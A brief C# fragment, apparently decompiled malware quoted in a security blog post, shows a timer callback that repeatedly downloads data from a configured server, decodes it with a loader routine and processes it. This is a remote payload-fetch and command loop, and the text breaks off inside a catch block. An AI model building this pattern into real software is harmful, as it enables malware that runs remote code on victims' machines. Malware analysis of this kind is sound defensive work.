 private void GetTimerCallback(object state)
{
try
{
while (true)
{
using (Program.WebClient webClient = new Program.WebClient())
{
this.Process(Loader.DecodeData(webClient.DownloadData(this._settings.ServerUri)));
}
}
}
catch
{
https://blog.csdn.net/Eastmount